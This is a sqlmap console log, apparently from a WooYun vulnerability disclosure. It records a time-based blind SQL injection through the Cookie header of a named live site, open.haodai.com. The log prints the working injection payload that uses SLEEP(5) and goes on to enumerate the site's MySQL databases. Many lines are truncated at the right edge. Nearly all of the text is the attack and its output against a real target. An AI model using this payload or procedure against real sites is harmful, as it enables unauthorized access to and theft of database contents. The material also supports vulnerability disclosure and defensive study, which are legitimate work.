 [*] starting at 18:42:06
[18:42:06] [INFO] parsing HTTP request from '../sql.txt'
[18:42:06] [WARNING] you've provided target URL without any GET parameters (e.
 www.site.com/article.php?id=1) and without providing any POST parameters thro
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[18:42:07] [INFO] testing connection to the target URL
[18:42:08] [WARNING] heuristic (basic) test shows that (custom) HEADER paramet
 'Cookie #1*' might not be injectable
[18:42:08] [INFO] heuristic (XSS) test shows that (custom) HEADER parameter 'C
kie #1*' might be vulnerable to XSS attacks
[18:42:08] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cook
 #1*'
[18:42:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:42:08] [WARNING] time-based comparison requires larger statistical model,
ease wait............................
[18:42:32] [INFO] (custom) HEADER parameter 'Cookie #1*' seems to be 'MySQL >
0.11 AND time-based blind' injectable
[18:42:32] [INFO] checking if the injection point on (custom) HEADER parameter
Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep test
g the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 63 HTTP(s) re
ests:
---
Place: (custom) HEADER
Parameter: Cookie #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: PHPSESSID=l9n8lf5q78d7j5t03fegvrmj87; city=beijing') AND SLEEP(5)
ND ('ZYdO'='ZYdO; LANDING_PAGE=http://open.haodai.com/; desktop=0; REFERER=ope
haodai.com; SOURCE_URL=http://open.haodai.com/
---
[18:44:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:44:37] [INFO] fetching database names
[18:44:37] [INFO] fetching number of databases
[18:44:37] [INFO] retrieved:
[18:44:37] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
2
[18:45:05] [INFO] retrieved:
[18:45:15] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[18:48:16] [INFO] retrieved: hd
available databases [2]:
[*] hd
[*] information_schema
[18:48:40] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlma
output\open.haodai.com'
[*] shutting down at 18:48:40
www.wooyun.org